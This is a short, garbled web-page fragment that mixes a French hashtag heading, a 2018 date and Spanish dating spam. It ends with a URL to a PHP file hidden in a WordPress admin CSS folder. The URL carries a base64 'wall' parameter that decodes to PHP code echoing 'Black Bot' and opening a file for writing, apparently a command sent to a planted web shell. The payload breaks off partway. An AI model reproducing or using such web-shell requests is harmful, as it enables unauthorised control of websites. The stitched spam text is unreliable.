
#operationnettoyage Aix
POSTED ON 17 SEPTEMBRE 2018
valdés citas con chicas
http://encabine.com/wp-admin/css/colors/blue/blue.php?
wall=ZWNobyAnQmxhY2sgQm90Jztmd3JpdGUoZm9wZW4oJ2Jsa